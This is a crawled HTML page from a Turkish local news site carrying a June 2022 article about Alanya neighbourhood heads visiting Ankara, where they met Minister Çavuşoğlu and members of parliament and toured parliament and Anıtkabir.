

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/alanya-heyeti-ankaradaydi-h74773.html
body_size: 16266
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya heyeti Ankara’daydı</title>
<meta name="description" content="Türk Hava Kurumu ve Alanya Muhtarlar Derneği koordinesinde gerçekleştirilen Ankara gezisinde muhtarlar, THK tarafından muhteşem bir şekilde ağırlandı." />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/alanya-heyeti-ankaradaydi-h74773.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/alanya-heyeti-ankaradaydi-h74773.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/alanya-heyeti-ankaradaydi-h74773.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1921636233">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=527871737">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1578868371" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1637678702" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=811340462"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya heyeti Ankara’daydı" />
<meta property="og:description" content="Türk Hava Kurumu ve Alanya Muhtarlar Derneği koordinesinde gerçekleştirilen Ankara gezisinde muhtarlar, THK tarafından muhteşem bir şekilde ağırlandı." />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2022/06/alanya_heyeti_ankaradaydi_h74773_a79e0.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/alanya-heyeti-ankaradaydi-h74773.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya heyeti Ankara’daydı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/alanya-heyeti-ankaradaydi-h74773.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya heyeti Ankara’daydı" />
 
  <meta name="twitter:description" content="Türk Hava Kurumu ve Alanya Muhtarlar Derneği koordinesinde gerçekleştirilen Ankara gezisinde muhtarlar, THK tarafından muhteşem bir şekilde ağırlandı. Muhtarlar Ankara temasları kapsamında Bakan Çavuşoğlu ve milletvekillerine Alanya’nın sorunlarını içeren dosyalarını aktararak taleplerini iletti." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2022/06/alanya_heyeti_ankaradaydi_h74773_a79e0.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2022/06/alanya_heyeti_ankaradaydi_h74773_a79e0.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya heyeti Ankara’daydı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Türk Hava Kurumu ve Alanya Muhtarlar Derneği koordinesinde gerçekleştirilen Ankara gezisinde muhtarlar, THK tarafından muhteşem bir şekilde ağırlandı.">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="cc87e178aa097ba86681ce87b08f16f9dcb86ffe" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="74773" title="Alanya heyeti Ankara’daydı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYWxhbnlhLWhleWV0aS1hbmthcmFkYXlkaS1oNzQ3NzMuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya heyeti Ankara’daydı</h1>
                <p class="font-medium mb-0">Türk Hava Kurumu ve Alanya Muhtarlar Derneği koordinesinde gerçekleştirilen Ankara gezisinde muhtarlar, THK tarafından muhteşem bir şekilde ağırlandı. Muhtarlar Ankara temasları kapsamında Bakan Çavuşoğlu ve milletvekillerine Alanya’nın sorunlarını içeren dosyalarını aktararak taleplerini iletti.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>09 Haziran 2022 Perşembe 18:24</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2022/06/alanya_heyeti_ankaradaydi_h74773_a79e0.jpeg" alt="Alanya heyeti Ankara’daydı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="74773" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(74773)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(74773)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(74773)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="74773">
                                                  <p>Türk Hava Kurumu (THK) Alanya Şube Başkanı, Demirtaş ve Köyleri Koruma ve Dayanışma Derneği (DEMKOD) Başkanı ve Alanya Aşevi Müdürü Emine Keyaoğlu ve Alanya Muhtarlar Derneği Başkanı Hasan Yüksel tarafından düzenlenen Ankara gezisinin ilk gününde Alanya heyeti &nbsp;Dışişleri Bakanı Mevlüt Çavuşoğlu ile birlikte akşam yemeği yedi. Akşam yemeğinde AK Parti İlçe Başkanı Mustafa Toklu ve MHP İlçe Başkanı Mustafa Türkdoğan da bulunarak Bakan Çavuşoğlu ile Alanya ile ilgili iletilen sorunların takipçisi oldular.</p>

<p></p><div class="p_ad"></div>

<p>THK’DAN MUHTEŞEM AĞIRLAMA</p>

<p></p>

<p>Alanya heyeti akşamında THK’nın misafirhanesinde ağırlandı. Konuklar güzel ağırlamadan ötürü çok memnun kalarak teşekkürlerini ilettiler. Gezinin sabahında ise THK Kayyum Heyeti Başkan vekili Ali Yüksel ile birlikte THK yemekhanesinde kahvaltı edildi. Yüksel, Emine Keyaoğlu’nun özverili çalışmalarından ötürü gurur duyduğun ve düzenlenen gezi için teşekkürlerini iletti. &nbsp;Kahvaltıda muhtarlar Yüksel ile sohbette bulunarak hatıra fotoğrafı çektirdi. Ardından THK Genel Başkanlığı ziyareti sürerken, Hacı Abdullah Kaya kurum binasına teşrif ederek Alanyalı muhtarlarla buluştu. AK Parti İlçe Başkanı Mustafa Toklu da gelerek Alanya heyetine eşlik etti. Kaya, Alanyalı muhtarlarla bir araya gelmekten çok mutlu olduğunu dile getirdi.&nbsp;</p>

<p></p>

<p></p>

<p>ANITKABİR’E ZİYARET</p>

<p></p>

<p>Alanyalı muhtarlar THK ziyaretinin ardından Anıtkabir’i ziyaret ederek ATA’nın huzuruna çıktılar. &nbsp;</p>

<p></p>

<p>TBMM’DE TALEPLERİ AKTARDILAR</p>

<p></p>

<p>Öğlen saatlerinde TBMM ziyaretinde bulunan Alanyalı muhtarlar, MHP AntalyaMilletvekili ve MYK üyesi Abdurrahman Başkan, AK Parti İlçe Başkanı Mustafa Toklu ve MHP İlçe Başkanı Mustafa Türkdoğan tarafından karşılandı. Başkan, AKP ve MHP ilçe başkanları ile birlikte muhtarlara meclis turu yaptırarak bilgilendirmede bulundu. TBMM şeref kapısı ve meclis başkanlığında hatıra fotoğrafı çektirildi. Başkan, Alanya Posta Medya’ya konuşarak “Bizlerin burada olması sizin sorunlarınızı çözmemiz açısından çok önemli. İyi ki geldiniz. Bu geziyi düzenleyen sizlerle bir arada olmamızı sağlayan THK ve Muhtarlar Derneği’ne teşekkürler” diyerek milletvekillerinin sorunlara kulak tıkamaması ve çözüm için çalışması gerektiğini vurguladı. &nbsp;Meclis turunun ardından Alanyalı muhtarlar &nbsp;AK Parti (AKP), Cumhuriyet Halk Partisi (CHP) ve iyi Parti Antalya milletvekillerini ziyaret ettiler. Alanyalı muhtarlar vekil ziyaretlerinde talep ve sorunları içeren dosyalarını vererek çözüm istediler. Vekiller, sorunları tek tek not alarak gerekli işlemlerin yapılacağını dile getirdi. Muhtarlar CHP İlçe Başkanı Coşkun Karadağ, İlçe Sekreteri Ali Hancı, Örgütlenmeden Sorumlu Başkan Yardımcısı Tekin Açıkalın ve Antalya milletvekillerimiz Aydın Özer, Cavit Arı, Rafet Zeybek, Çetin Osman Budak ile mecliste akşam yemeği yiyerek Alanya’ya dönüş yaptılar.</p>

<p></p>

<p>BAŞKAN BÖCEK’E TEŞEKKÜR&nbsp;</p>

<p></p>

<p>THK Alanya Şube Başkanı Emine Keyaoğlu, ve Alanya muhtarları organize edilen gezi programında ulaşım için desteklerini esirgemeyen Antalya Büyükşehir Belediye Başkanı Muhittin Böcek’e teşekkürlerini iletti</p></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 09 Haziran 2022, 18:26</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/asayis/alanya-da-ogretmen-kiz-ogrencisini-taciz-ettigi-iddiasiyla-h74774.html" title="Alanya&#039;da öğretmen kız öğrencisini taciz..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da öğretmen kız öğrencisini taciz...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/agf-burdur-da-egitim-farkindaligi-yaratti-h74775.html" title="AGF, Burdur&#039;da eğitim farkındalığı yarattı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">AGF, Burdur&#039;da eğitim farkındalığı yarattı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/gazipasa-da-is-yerinin-yatakhanesinde-kenevir-yetistiren-supheli-h74776.html" title="Gazipaşa&#039;da iş yerinin yatakhanesinde kenevir..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Gazipaşa&#039;da iş yerinin yatakhanesinde kenevir...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/carettalarin-yuvalama-alanina-aracla-girdi-h74777.html" title="Carettaların yuvalama alanına araçla girdi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Carettaların yuvalama alanına araçla girdi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/bakan-donmez-dogu-akdeniz-gazinin-da-turkiye-uzerinden-pazarlara-h74778.html" title="Bakan Dönmez: &quot;Doğu Akdeniz gazının da Türkiye..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Bakan Dönmez: &quot;Doğu Akdeniz gazının da Türkiye...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/omuzlarina-alip-havaya-firlattiklari-asker-adayini-yere-dusurduler-h74779.html" title="Omuzlarına alıp havaya fırlattıkları asker adayını..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Omuzlarına alıp havaya fırlattıkları asker adayını...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/danimarkali-sosyal-medya-fenomeni-hemsire-tanistigi-taksici-sayesinde-h74780.html" title="Danimarkalı sosyal medya fenomeni hemşire, tanıştığı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Danimarkalı sosyal medya fenomeni hemşire, tanıştığı...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/motosiklet-surucusu-degil-trafik-canavari-cikti-h74781.html" title="Motosiklet sürücüsü değil, trafik canavarı çıktı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Motosiklet sürücüsü değil, trafik canavarı çıktı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/atasem-alanya-dan-ela-bebege-destek-h74782.html" title="ATASEM Alanya&#039;dan Ela bebeğe destek"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">ATASEM Alanya&#039;dan Ela bebeğe destek</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyada-jandarmanin-dur-ihtarina-uymayarak-kacan-suriyeli-genc-h74783.html" title="Alanya’da jandarmanın dur ihtarına uymayarak kaçan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Alanya’da jandarmanın dur ihtarına uymayarak kaçan...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
